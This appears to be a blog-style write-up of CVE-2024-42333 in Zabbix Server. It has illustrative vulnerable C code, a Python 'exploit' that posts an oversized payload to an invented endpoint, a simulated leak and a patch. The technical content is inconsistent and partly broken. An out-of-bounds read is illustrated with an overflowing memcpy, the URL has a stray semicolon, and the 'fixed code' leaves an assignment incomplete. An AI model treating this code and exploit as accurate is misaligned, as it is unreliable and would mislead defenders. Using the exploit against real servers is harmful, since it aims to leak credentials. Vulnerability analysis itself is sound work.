Zabbix is one of the most popular open-source IT monitoring solutions today, widely trusted for real-time visibility into thousands of production systems. But in June 2024, a critical vulnerability emerged: CVE-2024-42333. This issue exposes a subtle and dangerous bug – an out of bounds read in Zabbix Server’s email media handler, allowing attackers to leak fragments of server memory.
In this article, we’ll break down how this vulnerability works, show real exploit code, and help you understand the source code bug behind it – all in simple, practical terms.
The Vulnerability in a Nutshell
CVE-2024-42333 is caused by careless bounds checking in the Zabbix Server source code, specifically in src/libs/zbxmedia/email.c. This function is used when Zabbix sends email alerts. A specially crafted payload can make the server leak a small snippet of process memory, which may contain sensitive data.
*The key impact:*
An unauthenticated attacker with the ability to trigger media actions (like sending email notifications) can exploit this bug to view a small chunk of server memory, possibly exposing credentials, configuration secrets, or other sensitive information.
The Flawed Source
Let’s look at a simplified version of the problematic code from email.c (based on public reports):
static void some_email_handler(const char *input) {
char buffer[256];
size_t len = strlen(input);
// BUG: No check that input fits into buffer!
memcpy(buffer, input, len);
// Use buffer for further processing...
}
In the real Zabbix code, things are a bit more complex, but this is the essential pattern: the input is copied without checking if its length fits within the destination buffer. If an attacker can trigger this handler with an out-of-bounds value, they can manipulate how much data is "read", causing the process to return memory that isn’t part of the original intended buffer.
Here’s a simplified "leak" scenario
// Simulated vulnerable server-side code
char server_memory[300] = "ZabbixSecretPassword: MySecret!";
size_t requested_len = 280; // Sent by attacker in payload!
char leak_buffer[256];
memcpy(leak_buffer, server_memory, requested_len);
// leak_buffer now contains 24 overflow bytes: potential data leak!
send(leak_buffer, ...);
With enough tries and careful crafting of the input, an attacker can force the server to include fragments of memory outside the intended buffer.
How to Exploit CVE-2024-42333
Actual exploitation in Zabbix is possible if you can configure a media type or template that triggers this code path. For demonstration, here’s a Python exploit snippet that shows the principle (for illustration only):
import requests
# Suppose the Zabbix server is accessible and email notifications are enabled.
malicious_payload = "A" * 300 # Oversized email subject or content
data = {
'trigger': '1',
'message': malicious_payload, # This overflows server buffer
'email': 'attacker@example.com'
}
response = requests.post('http://zabbix-server/media/email';, data=data)
# Look in response (or in the email) for leaked server memory!
print(response.text)
*Note: Real exploitation might require adjusting trigger conditions, and actual endpoints will vary.*
Here’s a simulation of what could leak in practice
-----BEGIN LEAK-----
AA...AAZabbixSecretPassword: MySecret!
-----END LEAK-----
The attacker’s buffer (AA...AA) is echoed back with stray memory bytes appended: in this case, a secret password.
Mitigation & Patch
The Zabbix Security Team issued a fix and backported it to all supported versions. Here’s the key patch logic:
Fixed code
size_t actual_len = (len < sizeof(buffer)) ? len : sizeof(buffer) - 1;
memcpy(buffer, input, actual_len);
buffer[actual_len] = ; // Always null-terminate
Original References
- NVD entry for CVE-2024-42333
- Zabbix Security Advisory CVE-2024-42333 *(link may change)*
- Zabbix GitHub commits
Final Thoughts
CVE-2024-42333 is a classic example of old-school buffer handling bugs with modern consequences. If you run a Zabbix Server exposed to untrusted users, upgrade now. And if you develop custom scripts or plugins for Zabbix, double-check your boundaries – just one mistake can turn a monitor into a target.
*Stay safe, patch promptly, and happy monitoring!*
Timeline
Published on: 11/27/2024 12:15:21 UTC
